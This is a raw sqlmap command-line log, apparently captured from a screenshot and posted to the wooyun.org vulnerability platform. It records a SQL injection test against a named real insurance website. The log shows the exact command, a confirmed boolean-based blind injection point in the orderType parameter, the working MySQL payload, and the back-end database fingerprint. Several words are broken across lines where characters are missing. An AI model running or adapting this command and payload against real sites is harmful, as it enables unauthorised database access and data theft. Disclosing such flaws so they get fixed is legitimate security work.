 E:\sqlmap>python sqlmap.py -u "http://b2cmob.baoxian.com/b2cmobServer/mobileSif
ResultList.do?orderType=SalesVolume&pageAmount=20&ShowOrder=desc&type=productTy
eId_10048&pageCurrent=1"
{1.0-dev-nongit-201511260893}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:58:06
[16:58:06] [INFO] resuming back-end DBMS 'mysql'
[16:58:06] [INFO] testing connection to the target URL
[16:58:07] [INFO] checking if the target is protected by some kind of WAF/IPS/I
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderType (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: orderType=(SELECT (CASE WHEN (7696=7696) THEN 7696 ELSE 7696*(SEL
T 7696 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pageAmount=20&ShowOrder=de
c&type=productTypeId_10048&pageCurrent=1
---
[16:58:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:58:07] [INFO] fetched data logged to text files under 'C:\Users\ssHss\.sqlm
p\output\b2cmob.baoxian.com'
[*] shutting down at 16:58:07
www.wooyun.org